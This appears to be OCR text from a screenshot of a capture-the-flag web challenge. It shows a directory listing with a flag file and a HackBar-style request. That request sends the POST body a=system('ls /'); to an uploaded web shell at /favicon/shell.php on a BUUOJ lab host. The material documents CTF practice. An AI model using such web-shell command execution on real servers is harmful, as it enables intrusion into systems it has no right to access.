 bd_build bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var WelL_Th1s_14_fl4g
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://d06ff128-a846-4c42-a57d-50f906ab27b6.node4.buuoj.cn:81/favicon/shell.php
enctype
Use POST method application/x-www-form-urlencoded MO
Body
a=system('ls /');